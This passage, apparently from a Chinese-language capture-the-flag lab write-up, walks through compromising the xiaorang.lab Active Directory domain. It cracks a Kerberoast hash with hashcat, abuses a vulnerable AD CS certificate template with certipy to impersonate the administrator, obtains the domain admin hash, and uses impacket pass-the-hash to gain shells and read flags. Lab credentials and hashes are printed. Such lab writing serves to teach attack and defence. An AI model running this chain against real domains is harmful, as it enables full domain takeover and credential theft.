6cd3415c379b6efe86de5cfbf703027184737be1e251427a30 |
用hashcat分别进行破解:
1 | hashcat -a 0 -m 13100 zhangxia.txt /usr/share/wordlists/rockyou.txt |
1 | zhangxia/MyPass2@@6 |
查看用户的证书情况:(这行命令是在执行一次针对 Active Directory 证书服务 (AD CS) 的安全审计和漏洞发现。)
1 | proxychains4 certipy-ad find -u 'zhangxia@xiaorang.lab' -password 'MyPass2@@6' -dc-ip 172.22.9.7 -vulnerable -stdout |

修改/etc/hosts,避免超时:
这里我不懂具体要怎么改。。
这里需要加上域控的名字.xiaorang.lab
这个名字在fscan扫除的/右边(我图忘记粘贴,环境已经关了。。)
用RDP进行登录:
注意用户名要加上@xiaorang.lab
又好了。
1 | proxychains4 certipy-ad req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab' |

拿到生成的administrator.pfx可以获取域管哈希:
1 | proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 172.22.9.7 |

拿到域管哈希2f1b57eefb2d152196836b0516abea80,后面直接PTH即可:
flag3:
1 | proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.26 |

1 | type c:\users\administrator\flag\flag03.txt |

flag4:登录到DC
1 | proxychains4 impacket-smbexec -hashes :2f1b57eefb2d152196836b0516abea80 xiaorang.lab/administrator@172.22.9.7 |